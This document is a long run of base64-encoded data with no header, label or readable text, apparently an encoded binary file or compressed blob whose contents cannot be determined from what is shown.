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
